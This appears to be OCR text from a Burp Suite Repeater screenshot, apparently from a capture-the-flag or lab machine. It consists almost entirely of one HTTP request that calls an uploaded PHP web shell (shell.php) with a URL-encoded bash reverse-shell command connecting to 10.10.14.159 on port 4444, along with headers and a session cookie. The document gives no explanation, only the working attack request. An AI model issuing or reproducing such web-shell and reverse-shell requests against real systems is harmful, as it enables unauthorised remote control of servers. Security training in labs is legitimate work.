 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exten
1 × +
Send Cancel < > 
Request R
Pretty Raw Hex \n P
1 GET /_uploaded/shell.php?cmd=/bin/bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.159/4444+0>%261' HTTP/1.1 1
2 Host: 10.129.95.184
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=gp6src06qrjtrlmnram8rbejhc
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13